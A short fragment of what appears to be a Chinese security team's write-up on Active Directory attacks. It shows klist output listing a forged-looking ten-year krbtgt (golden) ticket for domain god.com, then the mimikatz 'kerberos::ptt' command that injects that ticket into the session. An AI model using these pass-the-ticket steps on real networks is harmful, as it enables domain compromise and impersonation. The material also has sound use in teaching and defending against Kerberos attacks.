 C:\Users\Administrator\Desktop\mimikatz64>klist
当前登录 ID 是 0:0x12c503
缓存的票证: (1)
#0> 客户端: test @ god.com
服务器: krbtgt/god.com @ god.com
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 8/12/2021 2:51:11 (本地)
结束时间: 8/10/2031 2:51:11 (本地)
续订时间: 8/10/2031 2:51:11 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\Administrator\Desktop\mimikatz64>
mimikatz # kerberos::ptt g
* File: 'g': OK
mimikatz #
灼剑安全团队